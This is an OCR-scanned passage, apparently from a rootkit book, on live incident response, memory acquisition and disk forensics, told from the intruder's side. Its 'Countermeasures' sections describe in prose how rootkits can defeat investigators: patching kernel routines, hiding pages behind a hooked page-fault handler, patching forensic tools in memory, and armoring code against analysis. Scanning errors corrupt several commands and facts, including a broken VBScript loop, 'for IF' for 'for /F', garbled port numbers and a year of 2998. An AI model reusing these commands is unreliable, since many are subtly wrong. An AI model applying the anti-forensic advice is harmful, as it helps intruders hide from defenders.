Though the previous audit collected local network statistics via programs like netstat. exe and nbtstat . exe, the average forensic investigator will also scan the machine in question from the outside (i.e., from a trusted external machine, like a forensic laptop) to see if there's anything that the locally run programs missed. The Internet is rife with network scanning tools. As far as free tools are concerned, the most serviceable is probably Nmap.9 It's easy to use, well-documented, and has many interesting features. It's well known by both Black Hats and White Hats.

For example, the following command performs a TCP SYN scan (also known as a "half-open" scan) against a machine whose IP address is 130.211.37.224. This sort of scan is the most popular because it doesn't establish a full-blown TCP connection using the standard three-way handshake (i.e., SYN, SYN-ACK, ACK). Instead, the scanning machine sends only a SYN packet and waits for a response. This makes the scanning process less noisy and more efficient.

```
C:\Program Files\Nmap>nmap -sS 130.211.37.224 
Starting Nmap 4.68 (http://nmap.org) at 2998-08-25 09:06 Pacific Daylight Time 
Interesting ports on 130.211.37.224: 
Not shown: 1707 closed ports 
PORT STATE SERVICE
21/tcp open ftp 
79/tcp open finger 
80/tcp open http 
515/tcp open printer 
631/tcp open ipp 
S001/tcp open commplex-link 
9100/tcp open jetdirect 
1aaaa/tcp open snet-sensor-mgmt
```
Nmap done: 1 IP address (1 host up) scanned in 3.931 seconds

However, a SYN scan won't catch everything. Not by a long shot. For example, if a machine is hosting UDP services, you should search for them using a UDP scan by specifying the -SU option instead of the -sS option. Nmap

<sup>9</sup> http://nmap.org/

supports a wide variety of specialized scans based on the observation that the investigator will achieve best results by using the right tool for the right job.

#### **Colleding Nonvolatile Data**

As mentioned earlier, we could just wait to collect nonvolatile data during the disk analysis phase of the investigation. The reason that we don't is that the format in which this information is expressed can be easier to digest when acquired at run time. It also offers a snapshot that we can use as a baseline during disk analysis. This can be particularly useful if we focus on types of system data that are difficult to unearth strictly using a static disk image. This includes things like:

- A list of installed software and patches
- User account information
- Auditing parameters
- File system contents and timestamps
- $\blacksquare$  Registry data

Knowing what software has been installed, and to what extent it has been patched, is important because it can indicate how an attacker initially gained access. One of the first things many attackers do during the attack cycle is to scan a machine for listening ports in an effort to identify network services they can exploit. Once they have a list of services, they'll try to acquire version and patch level information. A service that hasn't been fully patched can be exploited. At this point the attacker will go trolling for recent hacks. There are plenty of full-disclosure web sites that publish the necessary details.<sup>10</sup>

One way to determine what software has been installed, and which patches have been applied, is to use the systeminfo . exe command in conjunction with the psinfo . exe command (from Sysinternals).

```
systeminfo > %OUTPUT-DIR%\Software-Patches.txt 
psinfo -s > %OUTPUT-DIR%\Software-Installed .txt
```
Shrewd attackers can make this analysis more difficult by installing patches once they've gained access in a bid to cover their tracks. Though, this in and of itself can help indicate when a machine was compromised.

<sup>10</sup> http://www.securityfocus.com/archive

#### **Aside**

Here's an instructive exercise that you can perform to demonstrate this process. If you happen to have an old machine hanging around that you can afford to sacrifice, install a copy of Windows on it and place it unprotected on the Internet without installing any patches. Turn off the machine's frrewa1l, turn off Windows Update, enable plenty of network services, and then sit there with a stopwatch to see how long it takes to get rooted.

Once attackers have a foothold on a system, they may create an account for themselves so that they can access the machine using legitimate channels (e.g., remote desktop, MMC snap-ins, network shares, etc.). This way they can try to camouflage their actions with those of other operators. To detect this maneuver, the following commands can be used to enumerate user groups and accounts:

```
cscript //H:cscript
cscript /nologo groups.vbs > %OUTPUT-DIR%\Users-Groups.txt
cscript /nologo users.vbs > %OUTPUT-DIR%\Users-Accounts.txt
for IF "delims=" %%a in (Users-Accounts. txt) do net user "%%a" » %OUTPUT-DIR% 
        \Users-Account-Details.txt
```
The first command sets the default script engine. The second command uses the following Visual Basic script to list security groups recognized on the machine:

```
On Error Resume Next 
strComputer = "." 
Set objWMIService = GetObject("winmgmts:"
    & "{impersonationLevel=impersonate}I\\" & strComputer & "\root\cimv2") 
Set colItems = objWMIService.ExecQuery _
    ("Select * from Win32_Group Where LocalAccount = True") 
For Each objItem in colItems 
Next 
   Wscript.Echo "Caption: " & objItem.Caption 
   Wscript.Echo "Description: " & objItem.Description 
   Wscript.Echo "Domain: " & objItem.Domain 
 Wscript.Echo "Local Account: " & objItem.LocalAccount 
   Wscript.Echo "Name: " & objItem.Name 
   Wscript. Echo "SID: " & objItem.SID 
   Wscript. Echo "SID Type: " & objItem. SIDType
   Wscript.Echo "Status: " & objItem.Status 
   Wscript.Echo
```
The third command uses the following Visual Basic script to list user accounts recognized on the machine:

```
Set objNetwork = CreateObject("Wscript.Network") 
strComputer = objNetwork.ComputerName 
Set colAccounts = GetObject("WinNT://" & strComputer & "")
colAccounts.Filter = Array("user") 
For Each objUser In colAccounts 
    Wscript.Echo objUser.Name 
Next
```
For each account recorded by the third command, the fourth command iterates through this list and executes a net user command for each account to acquire more detailed information (including the last time they logged on).

In an attempt to minimize the amount of breadcrumbs that are left while logged in as a legitimate user, some attackers will change the effective audit policy on a machine (i.e., set "Audit logon events" to "No auditing").

```
auditpol /get /category:* > %OUTPUT-DIR%\Logging-AuditPolicy.txt 
wevtutil el > %OUTPUT -DIR%\Logging-EventLogNames. txt
```
Even if auditing has been hobbled by intruders, such that the event logs are fairly useless, they still might leave a history of their activity on a system in terms of the files that they've modified. If you wanted to list all of the files on the C: drive and their timestamps, you could do so using the following command:

#### dir C:\ /a /o:d /t:w /s

The problem with this approach is that the output of the command is not formatted in a manner that is conducive to being imported into a spreadsheet program like Excel. To deal with this issue, we can use the find. exe command that ships with a package call UnxUtils.l1 The UnxUtils suite is essentially a bunch of standard UNIX utilities that have been ported to Windows.

The following command uses find. exe to enumerate every folder and file on the C:\ drive:

```
find c:\ -printf "%%TY-%%Tm-%%Td;%%p\n" > %OUTPUT-DIR%\Files-TimeStamps.rtf
```
The -printf option uses a syntax similar to the printf() standard library routine. In the case above, the date that the object was last modified is output, followed by the full path to the object.

Last but not least, given the registry's role as the hub of configuration settings and ASEPs, it's probably a good idea to get a copy of the juicy bits. The

<sup>11</sup> http://sourceforge.net/projects/unxutils



following commands create both binary and text-based copies of information in the registry:

.dat



# **The Debate over Pulling the Plug**

One aspect of live response that investigators often disagree on is how to power down a machine. Should they perform a normal shutdown or simply yank the power cable (or remove the battery)? Both schools of thought have their arguments. Shutting down a machine through the appropriate channels allows the machine to perform all of the actions it needs to in order to maintain the integrity of the file system. If you yank the power cable of a machine it may leave the file system in an inconsistent state.

On the other hand, formally shutting down the machine also exposes the machine to shutdown scripts, scheduled events, and the like, which could be maliciously set as booby traps by an attacker who realizes that someone is on to him. **I'll** also add that there have been times where I was looking at a compromised machine while the attacker was actually logged on. When he felt I was getting too close for comfort, he shut down the machine himself to destroy evidence. Yanking the power allows the investigator to sidestep this contingency by seizing initiative.

In the end, it's up to the investigators to use their best judgment based on the specific circumstances of an incident.

#### **Countermeasures**

Live response is best at identifying malware that's trying to hide in a crowd. An intruder might not take overt steps to hide, but instead may simply camouflage himself into the throng of running processes with the guarded expectation that the administrator will not notice. After all, someone making a cursory pass over the process list in the Task Manager probably won't notice the additional instance of svchost . exe or the program named spooler. exe. Ahem.

When it comes to the live incident response process, the Black Hats and their rootkits have a decided advantage. The standard rootkit tactics presented in this book were expressly designed to foil live response. If you look back through the command-line tools that are invoked, you'll see that *they all use high-level Windows API calls* to do what they do (you can use dumpbin. exe to verify this). In other words, they're just begging to be deceived by all of the dirty tricks described in Chapters 5 through 8. As long as the local HIDSIHIPS package can be evaded, and the rootkit does its job, a live response won't yield much of value.

**Note:** Ultimately, Part II of the book, which focuses on altering the contents of memory via patching, is aimed at subverting this phase of a forensic investigation. Hence, it would be entirely reasonable if we were to lump Part II and Part III of this book together under the common designation of anti-forensics. In other words, the countermeasures we can use to undermine a live incident response are the same techniques discussed in Part II.

The exceptions to this rule arise with regard to the external network scan and the RAM acquisition phase (we'll look at RAM acquisition next). If a rootkit is hiding a network port (perhaps to conceal a remote shell), the external scan will expose the hidden port and alert a wary forensic investigator. This is one reason why I advise against overtly concealing network communication. It's much wiser to disguise network traffic by tunneling it inside a well-known protocol. We'll look into this later on in the book when we examine covert channels.

# **9.2 RAM Acquisition**

As Jesse Kornblum observed, a rootkit is driven by conflicting motivations: It wants to conceal itself but it also needs to execute.<sup>12</sup> RAM acquisition is a powerful defensive maneuver because it leverages one requirement against the other. The contents of memory are volatile in nature, and so RAM acquisition must be performed during the live response phase. Furthermore, there are two basic ways to capture a snapshot of memory:

- Software-based acquisition
- Hardware-based acquisition

<sup>12</sup> Jesse Kornblum, "Exploiting the Rootkit Paradox with Windows Memory Analysis," *International Journal of Digital Evidence,* 5(1), Fall 2006.



In this section we'll look at both options and weigh their relative strengths and weaknesses.

#### **Software-Based Acquisition**

Traditionally, the software tool of choice for taking a snapshot of memory on Windows was a specially-modified version of the device-to-device copy program (dd .exe) developed by George M. Garner of GMG Systems. 13 Anyone who has worked on UNIX will recognize this executable. Using this version of dd. exe, you could obtain a full system memory dump at run time by issuing the following command:

C:\>dd.exe if=\\.\PhysicalMemory of=D:\2008-08-24.bin bs=4096 -localwrt

One limitation of dd . exe is that it yields a "moving" snapshot. Because the system is still executing while dd . exe does its trick, the memory image that it captures will probably not be consistent. Data values will change while bytes are persisted to the dump file, resulting in a jigsaw puzzle where the pieces don't always fit together neatly.

Another limitation of this program is that, even though the image file is chock full of system structures, there aren't that many tools for analyzing the file to any degree of depth. For the most part, the forensic investigator is stuck with:

- $\blacksquare$  String matching
- $\blacksquare$  Signature matching

String matching, which literally parses the file for human-readable strings, can be performed with a tool like BinText. exe from Foundstonel4 or maybe just a hex editor. Signature matching is a technique that searches the memory snapshot for binary fingerprints that identify modules of interest or specific kernel objects.

#### **KnTDD.exe**

The really bad news is that Garner's dd . exe program no longer allows you to specify the  $\backslash\backslash$ . \PhysicalMemory pseudo-device as an input file (with the release of Vista, user-mode access to \Device \ PhysicalMemory was disabled). This pretty much puts the kibosh on dd . exe as a viable memory forensics tool.

<sup>13</sup> http://www.gmgsystemsinc.com/fau/

<sup>14</sup> http://www.foundstone.com/

To deal with all of the previous shortcomings, GMG Systems came out with a commercial (read "licensing fee") tool called KnTDD. exe, which is available "on a case-by-case basis to private security professionals and corporations."ls

#### **Autodump+**

Just because free tools like dd. exe have been sidelined doesn't mean that the budget-minded forensic investigator is out of options. The Autodump  $+$  utility, which ships with the WDK, can be used to acquire a forensically viable memory image of a specific running process (naturally, this could be problematic if the process in question has been hidden). Autodump $+$  is basically a Visual Basic script wrapper that uses Cdb. exe behind the scenes to generate a dump file and log information. It operates in one of two modes:

- Crash mode
- Hang mode

In crash mode, Cdb. exe attaches to a process and waits for it to crash. This isn't very useful for our purposes, so we'll stick with hang mode. In hang mode, Cdb. exe attaches to a process in a noninvasive manner. Then it freezes the process and dumps its address space. When Cdb. exe is done, it detaches from the process and allows it to resume execution.

The following batch file demonstrates how to invoke Autodump $+$ :

```
@echo off
setlocal 
set _NT_SYMBOL_PATH=SRV*C:\windows\symbols*http://msdl.microsoft.com/download/symbols
set PATH=%PATH%;C :\Program Files\Debugging Tools for Windows\ 
adplus .vbs -hang -p %1 -0 "D:\RAMDMP\" 
endlocal
```
This batch file assumes that its first argument (%1) is a PID. Note how we set up an environment and configure the symbol path to use the Microsoft symbol server in addition to the local store  $(i.e., C:\wedge\swarrow\swarrow)$ 

This batch file places the output of the adplus . vbs script in the D: \RAMDMP directory. Within this directory, Autodump+ will create a subdirectory with the following (rather lengthy) name:

```
D:\RAMDMP\Han~Mode __ Date_a8-27-2aa8 __ Time_a8-31-37AM\
```
Inside this subdirectory, Autodump  $+$  will create the following files:

- PID-xxxx\_\*.dmp
- (DBScripts\PID-xxxx\_\*.cfg

<sup>15</sup> http://gmgsystemsinc.com/knttools/
- **ADPlus report. txt**
- PID-xxx-\* .log
- Process list. txt

The first file (PID-xxxx  $*$ , dmp) is the memory dump of the process. The four "x" characters will be replaced by a PID of the process and there will be a ton of additional information tacked on to the end. Basically, it's the only file with the .dmp extension.

Within the output subdirectory, the debugger places yet another subdirectory named (DBScripts that stores a .cfg file that offers a play-by-play log of the actions that the debugger took in capturing its image. If you want to see exactly what  $C$ db, exe does when Autodump $+$  invokes it, this file is the final authority.

The ADPlus report. txt file provides an overview of what happened during the script's execution. A more detailed log is provided by the PID-xxx - \* .log file. Last, but not least, the Process\_list. txt file records all of the tasks that were running in the system when the dump was created.

The integrity of a dump file produced by  $\text{Autodump} + \text{can}$  be verified using the dumpchk. exe tool, which also ships with the WDK.16

```
@echo off 
setlocal 
set JNT_SYMBOL_PATH=SRV*C:\windows\symbols*http://msdl .microsoft.com/download/symbols 
set PATH=%PATH%;C:\Program Files\Debugging Tools for Windows\ 
dumpchk.exe -x -v -y %_NT_SYMBOL_PATH% dump.dmp
endlocal
```
The truly brilliant aspect of using a debugger to create a memory dump is that the debugger can be used to access a binary snapshot and utilize its rich set of native commands and extension commands to analyze the dump's contents. After all, *a memory dump is only as useful as the tools that can be used to analyze it.* The difference between raw memory dumps and debugger-based memory dumps is like night and day. Hunting through a binary image for strings and file headers is all nice and well, but it doesn't come anywhere near the depth of inspection that a debugger can offer. The following batch file shows how Cdb. exe could be invoked to analyze a dump file. Note the file name is supplied as the first argument (%1) to the batch file.

@echo off setlocal

<sup>16</sup> Microsoft Corporation, "How to Use Dumpchk.exe to Check a Memory Dump File," Knowledge Base Article 315271, December 1, 2007.

```
set NT_SYMBOL_PATH=SRV*C:\windows\symbols*http://msdl.microsoft.com/download/symbols
set PATH=%PATH%jC:\Program Files\Debugging Tools for Windows\ 
cdb.exe -logo cdb.log -z %1end local
```
#### **LiveKd.exe**

If you want to create a memory dump (at run time) of the entire system, not just a single process, the LiveKd exe tool from Sysinternals is a viable alternative. All you have to do is crank it up and issue the . dump meta-command.

```
kd> .dump /f D:\RAM-299S-0S-2S.dmp
```
As before, you can validate the dump file with dumpchk. exe and then analyze it with Kd. exe.

Unlike Autodump+, LiveKd, exe doesn't freeze the machine while it works. Thus, it suffers from the same problem that plagued George Garner's dd. exe tool. The snapshot that it produces is blurry and can be an imperfect depiction of the machine's state because it represents an amalgam of different states.

#### **(rash Dumps**

Crash dumps are created when the system issues a bug check and literally turns blue. The size of the dump, and the amount of data that it archives, must be configured through the System Properties window. Furthermore, as described earlier in the book, to initiate crash dump creation on demand, either a kernel debugger must already be running (which is practically unheard of for a production server) or the machine must be attached to a non-USB keyboard and have the correct registry value tweaked.

Though this option is obviously the most disruptive and requires the most preparation, it's also the most forensically sound way to create a memory dump using nothing but software (see Table 9-1). Not only are crash dumps designed for analysis by kernel debuggers, but they are accurate snapshots of the system at a single point in time. Naturally, if you're going to exercise this option, you should be aware that it will require a nontrivial amount of space on one of the machine's fixed drives. If done carelessly, it could potentially destroy valuable evidence.

One way to help mitigate this risk is to create a crash dump in advance and simply overwrite this file during the investigation. You might also want to perform this sort of RAM acquisition as the last steps of a live response so that shutting down the machine doesn't cut the party short.

#### Table 9-1



### **Hardware-Based Acquisition**

One problem with software-based RAM acquisition tools is that they run in the very system that they're processing. In other words, a software-based memory dumping tool essentially becomes a part of the experiment and its presence may be disruptive. It would be preferable for a RAM acquisition tool to maintain a more objective frame of reference, outside of the address space being dumped. This is the motivation behind using hardware-based RAM acquisition tools.

This is not necessarily a new idea. The OpenBoot firmware architecture, originally implemented on the SPARC platform, supports dumping system memory to disk.<sup>17</sup> With OpenBoot, the user can suspend the operating system and invoke the firmware's command-line interface by pressing the STOP-A or Ll-A key sequence. The firmware presents the user with an ok command prompt. At this point, the user can issue the sync command, which synchronizes the file systems, writes a crash dump to disk, and reboots the machine.

#### ok sync

On the 1A-32 platform, one hardware-based tool that emerged back in 2003 was a proof-of-concept device called Tribble.<sup>18</sup> This device could be implemented on a PCI expansion card that interfaced to an external drive. Tribble has a physical switch on the back that allows it to be enabled on command. While disabled, the device remains dormant so that it won't respond to PCI bus queries from the host machine (this could be viewed as a defensive feature). When enabled, Tribble commandeers control of the PCI bus, suspends

<sup>17</sup> Sun Microsystems, *System Administration Guide: Basic Administration,* PartNo: 819-2379-13, June 2008.

<sup>18</sup> Carrier and Grand, "A Hardware-Based Memory Acquisition Procedure for Digital Investigation ," *Digital Investigation,* February 2004.

the processor, and then uses direct memory access (DMA) to copy the contents of memory.

This would seem to be an ideal solution. Tribble is insulated from tampering before being enabled, is platform independent, and it even freezes the processor so that a rootkit can't interfere with its operation. The only downsides are the scarcity of dump analysis tools and the requirement that the device be installed before an incident occurs (which really isn't asking that much).

Another hardware-based solution for the IA-32 platform was a product sold by Komoku, named CoPilot. Like Tribble, CoPilot is based on a PCI card that can be used to monitor both the memory and file system of a host machine. In March of 2008 Komoku was acquired by Microsoft. During their announcement of the acquisition, Microsoft didn't mention what would become of this technology.

Last but not least, it's been demonstrated that it's possible to use a FireWire device to capture a memory snapshot via DMA. At the 2006 RUXCON, in Australia, Adam Boileau of Security-Assessment.com presented a proof-ofconcept implementation that worked against a laptop running Windows XP SP2. This clever hack involved modification of the FireWire device's CSR register so that, to Windows, the device would appear as a peripheral that was authorized for DMA.

#### **Countermeasures**

"We live in the 21st century, but apparently can't reliably read memory of our computers!" - Joanna Rutkowska

Countermeasures exist for both software-based and hardware-based RAM acquisition. Software-based RAM acquisition tools can be subverted by patching the system calls that these tools use to function (e.g., KeBugCheck(), NtMapViewofSection(), NtReadFile(), etc.). Most software-based forensic tools eventually invoke kernel-mode routines in memory, regardless of whether they're booted off of a trusted medium or not, and that's where they'll be stymied. It's like having crooked and honest cops together in the same office space.

Another tactic that can be employed to undermine the software-based tools would be to head down closer to the hardware and hide the physical memory used by a rootkit. This clever feat could be accomplished by marking the virtual memory pages containing the rootkit as "not present" and then installing

a customized page fault handler (i.e., hooking INT 0x0E) so that "read/write" references to these pages (as opposed to "execute" references) would yield nothing of interest. This approach was implemented in a project called Shadow Walker that was presented by Jamie Butler and Sherri Sparks at the 2007 Black Hat Japan conference.

Finally, there's always the option of a direct implementation-specific attack against the tools that initiates the memory dump (i.e., KnTDD. exe, Autodump +, LiveKd.exe). In this scenario, the rootkit is almost like an antivirus package, only it's scanning for White Hat tools. Using signatures to identify these tools should work just fine. When the rootkit finds what it's looking for, it can patch the memory image of the forensic tool to keep a lid on things.

With respect to hardware-based RAM acquisition, one powerful countermeasure is to manipulate the motherboard components that these devices rely on to read memory. After all, a PCI expansion card doesn't exist in a vacuum. There are other players on the board that can impact what it sees. In 2007, at the Black Hat conference in D.C., Joanna Rutkowska explained how PCI tools could be foiled on the AMD64 platform by tweaking the map table of the motherboard's northbridge. 19 Specifically, she discussed how to booby-trap the system (so that it crashed when a PCI device attempted DMA reads) and how to feed a PCI device misinformation.

While I'm sure Joanna's presentation knocked the wind out of people who thought the hardware approach was invincible, it's also a platform-dependent countermeasure. From the vantage point of a software engineer working with limited resources, going this route is really only viable for extremely high-value targets.

Faced with the possibility hardware-based or software-based solutions, my own personal inclination would be to fall back on "armoring" (via polymorphism, obfuscation, misdirection, and encryption) in hopes of making a rootkit too expensive to analyze. This sort of defense appeals to me because it works no matter which tool is used to acquire the RAM image. Sure, let them dump the system's memory if they want. Finding what they're after and then understanding what they've found is a whole different ballgame. In my mind, this approach offers a better return on investment with regard to rootkit development. I'll delve into the topic of code armoring in the next chapter.

<sup>19</sup> http://invisiblethings.org/papers.html

# **Chapter 10**

01101111, 01101111, 01110100, 01101011, 01101001, 01110100, 01110011, 00100000, 01000011, 01001000, 0011000100110000 **Defeating File System Analysis** 

If a rootkit is going to survive reboot, it must persist somehow. The following locations are potential options:

- On disk
- In the BIOS
- In the PCI-ROM of a device
- $\blacksquare$  Network-based reinfection

In this chapter we'll examine the case where a rootkit persists itself on disk. In particular, I'll discuss how a forensic analyst will try to find disk-based rootkits during an investigation and then explain how to throw a monkey wrench into the process. The technique of using network-based reinfection, originally the purview of malware variants, will be addressed at the end of this chapter.

# **10.1 File System Analysis**

Given a hard drive, the first thing that a forensic investigator will do is to create a duplicate of it. This first-generation copy can be used to create second-generation duplicates so that the original disk only has to be touched once before being sealed in an evidence bag. While seasoned investigators may decide to take the time to examine "hidden" disk sectors not reserved for a particular file system (e.g., the host protected area (HPA), device configuration overlays, etc.), much of their effort will be focused on the disk's file system(s).

To analyze a file system (see Figure 10-1) forensic investigators will start with the largest set of files that they can muster. To this end, they'll go so far as to recover deleted files and look for files concealed in *alternate data streams*  (ADSs). Once they've got their initial set of files, they'll harvest the metadata associated with each file (i.e., full path, size, timestamps, hash checksums, etc.) with the aim of creating a snapshot of the file system's state. In the best-case scenario, an initial snapshot of the system has already been archived and it can be used as a point of reference for comparison. We'll assume that this is the case in an effort to give our opposition the benefit of the doubt.

#### **Aside**

Using the BIOS or a peripheral device's PCI-ROM to persist a rootkit is an extreme solution that garners severe tradeoffs. Firmware-based rootkits can difficult to detect but also difficult to construct. While this approach has successfully been implemented in practice by inventory tracking products like Computrace, $\frac{1}{x}$  it's a hardware-specific solution that requires a heavy investment in terms of development effort. Absolute Software, the maker of Computrace, had the benefit of working closely with computer OEMs to implement hardware-level support for their product. You'll have no such advantage, and there will be a mountain of little details to work out. Furthermore, a given hardware vendor may not even make the tools necessary to work with their firmware binaries publicly available.

In my opinion, a firmware-based rootkit is essentially a one-shot deal that should only be used in the event of a high-value target where the potential return would justify the R&D required to build it. Also, because of the instance-specific nature of this technique, I'd be hard pressed to offer a single recipe that would a useful to the majority of the reading audience. Though a firmwarerelated discussion may add a bit of novelty and mystique, *in the greater scheme of things it makes much more sense to focus on methods that are transferable from one motherboard to the next.* 

If you insist on using hardware ROM, I'd recommend Darmawan Salihun's book, *BIOS Disassembly Ninjutsu Uncovered*  (ISBN 1931769605).

The forensic investigator can then use these two snapshots (the initial snapshot and the current snapshot) to whittle away at the list of files, removing files that exist in the original snapshot and don't show signs of being altered.

<sup>1</sup> http://www.absolute.com/

In other words, remove "known good" files from the data set. The end result is a collection of potential suspects. From the vantage point of a forensic investigator, this is where the rootkit is most likely to reside.





Having pruned the original file list to a subset of suspicious files, the forensic investigator will use signature analysis to identify executable files (just because a file ends with a .txt extension doesn't mean that it isn't a DLL or a driver). The forensic investigator can then use standard tactics to analyze and reverse engineer the resulting executables in an effort to identify malicious programs.

### **Forensic Duplication**

There are a number of well-known commercial tools that can be utilized to create a forensic duplicate of a hard drive, like EnCase2 or FTK.3 Forensic investigators on a budget can always opt for freeware like the dcfldd package, which is a variant of dd written by Nick Harbour while he worked at the Department of Defense Computer Forensics Lab.<sup>4</sup>

**Note:** Cloning software, like Symantec's Ghost, should never (and I mean NEVER) be used to create a forensic duplicate. This is because cloning software doesn't produce a sector-by-sector duplicate of the original disk. From the standpoint of cloning software, which is geared toward saving time for overworked administrators, this would be an inefficient approach.

<sup>2</sup> http://www.guidancesoftware.com/

<sup>3</sup> http://www.accessdata.com/

<sup>4</sup> http://dcfldd.sourceforge.net/

As with many UNIX-based deliverables, the dcfldd package is distributed as source code for maximum portability. Hence, it will need to be built before it can be invoked. This can be done on a Linux system by issuing the following commands in the directory containing the package's source code:



The first command configures the package for the current system. The second command compiles the package. The third command runs any self-tests that ship with the package, and the last command install the package's files in /usr/local/bin, /usr/local/man,etc.

Once this package has been installed, you can attach the original evidence disk to your forensic workstation and create a duplicate with a command that will look something like:

```
dcfldd if=/dev/sdb of=Il.img conv=notrunc,noerror,sync hashwindow=S12 
      hashlog=hl.log
```
This command's options can be interpreted as follows:



This command takes a disk as an input file and creates a binary image as an output file. The conversion of data from the disk to the image file occurs so that if a read error occurs, no false evidence is introduced into the image file (the worst thing that happens is the associated blocks of data are all zero).

As this command processes the evidence disk, it periodically computes hash checksums so that the integrity of the forensic duplicate can be verified later on. These checksums are stored in the text file specified by the hashlog

option. For example, if a forensic investigator wanted to verify a secondgeneration disk image named 12. img, he could do so using the following two commands:

```
dcfldd if=I2.img of=/dev/null conv=notrunc,noerror,sync hashwindow=S12 
      hashlog=h2.1og 
diff hl.log h2.1og
```
In the case where a forensic investigator wants to replicate the original disk on another hard drive in order to deal with individual files (rather than one big binary image), he can zero out the destination hard drive and then copy over the image using the commands:

```
dcfldd if=/dev/zero of=/dev/sdc conv=notrunc,noerror,sync 
dcfldd if=Il.img of=/dev/sdc conv=notrunc,noerror,sync hashwindow=S12 
      hashlog=h3.1og 
diff hl.log h3.1og
```
## **Recovering Deleted Files**

As mentioned earlier, the forensic investigator wants the original pool of potential evidence to be as large as possible. One way to increase the number of initial files is to recover files that have recently been deleted. There are a number of commercial tools available like QueTek's File Scavenger.5 On the open source front there are packages like The Sleuth Kit (TSK)6 that have tools, like fls and icat, that can be used to recover deleted files from an image.

There are also "file carving" tools that identify files in an image based on their headers, footers, and internal data structures. File carving can be a powerful tool with regard to acquiring files that have been deleted. Naturally, there are commercial tools, like EnCase, that offer file carving functionality. An investigator with limited funding can always utilize tools like Foremost,? a file carving tool originally developed by the United States Air Force Office of Special Investigations (AFOSI) and the Naval Postgraduate School Center for Information Systems Security Studies and Research (NPS CISR).

#### **Enumerating ADSes**

A *stream* is just a sequence of bytes. According to the NTFS specification, a file consists of one or more streams. When a file is created, an unnamed default stream is created to store the file's contents (its data). You can also

<sup>5</sup> http://www.quetek.com

<sup>6</sup> http://www.sleuthkit.org/sleuthkit/

<sup>7</sup> http://foremost.sourceforge.net/

establish additional streams within a file. These extra streams are known as *alternate data streams* (ADSs).

The motivating idea behind the development of multi-stream files was that the additional streams would allow a file to store related metadata about itself outside of the standard file system structures (which are used to store a file's attributes). For example, an extra stream could be used to store search keywords, comments by the other users, or icons associated with the file.

ADSs can be used to store pretty much anything. To make matters worse, customary tools like explorer. exe do not display them, making them all but invisible from the standpoint of daily administrative operations. These very features are what transformed ADSs from an obscure facet of the NTFS file system into a hiding spot.

Originally, there was no built-in tool that shipped with Windows that allowed you to view additional file streams. This was an alarming state of affairs for most system administrators, as it gave intruders a certifiable advantage. With the release of Vista, however, Microsoft modified the dir command so that the /r switch displays the extra streams associated with each file.

To be honest, one is left to wonder why the folks in Redmond didn't include an option so that the explorer. exe shell (which is what most administrators use on a regular basis) could be configured to display ADSs. But, then again, this favors the attacker, and this is a book on subverting Windows; so why should we complain when Microsoft makes life easier for us?

```
C:\Users\sysop\DataFiles>dir /r 
Directory of C:\Users\sysop\DataFiles
09/97/29B8 96:45 PM 
09/97/29B8 96:45 PM 
09/97/2008 96:45 PM 
                        <DIR> 
                        <DIR> 
                             3,358,844 adminDB.db 
                                 1,919 adminDB.db:HackerConfig.txt:$DATA 
                               733,529 adminDB.db:HackerTooI.exe:$DATA 
              1 File(s) 3,358,844 bytes 
              2 Dir(s) 19,263,512,576 bytes free
```
As you can see, the adminDB. db file has two additional data streams associated with it (neither of which affects the directory's total file size of 3,358,844 bytes). One is a configuration file and the other is a tool of some sort. As you can see, the name of an ADS file obeys the following convention: File-Name:StreamName:\$StreamType.

The file name, its ADS, and the ADS type are delimited by colons. The stream type is prefixed by a dollar sign (i.e., \$DATA). Another thing to keep in mind is that there are no timestamps associated with a stream. The file times associated with a file are updated when any stream in a file is updated.

